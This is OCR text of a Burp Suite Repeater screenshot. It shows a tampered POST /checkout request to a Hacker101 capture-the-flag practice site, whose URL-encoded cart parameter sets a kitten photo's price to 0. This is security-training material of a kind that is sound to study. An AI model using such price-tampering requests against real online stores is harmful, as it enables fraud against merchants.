 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2023.10.2.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 × +
Send Cancel < >
Target: https://ec29a1391eaa0c0c7ad93df28d29983e.ctf.hacker101.com HTTP/2
Request
Pretty Raw Hex \n
1 POST /checkout HTTP/2
2 Host: ec29a1391eaa0c0c7ad93df28d29983e.ctf.hacker101.com
3 Cookie: session=eyJjYXJ0IjpbMF0sIm1vZGlmaWVkIjp0cnVlfQ.ZUCkBw.zbnEoE9wxV-5I4KA7V1VkrLKwu0
4 Content-Length: 188
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not=A?Brand";v="99", "Chromium";v="118"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/118.0.5993.90 Safari/537.36
11 Origin: https://ec29a1391eaa0c0c7ad93df28d29983e.ctf.hacker101.com
12 Content-Type: application/x-www-form-urlencoded
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://ec29a1391eaa0c0c7ad93df28d29983e.ctf.hacker101.com/cart
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21
22 cart=
%5b%5b%30%2c%20%7b%22%6e%61%6d%65%22%3a%20%22%4b%69%74%74%65%6e%22%2c%20%22%64%65%73%63%22%3a%2
0%22%38%5c%22%78%31%30%5c%22%20%63%6f%6c%6f%72%20%67%6c%6f%73%73%79%20%70%68%6f%74%6f%67%72%61%
70%68%20%6f%66%20%61%20%6b%69%74%74%65%6e%2e%22%2c%20%22%6c%6f%67%6f%22%3a%20%22%6b%69%74%74%65
%6e%2e%6a%70%67%22%2c%20%22%70%72%69%63%65%22%3a%20%30%7d%5d%5d
Search 0 highlights
Response
Pretty Raw Hex Render \n
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 22
Inspector
Notes
Ready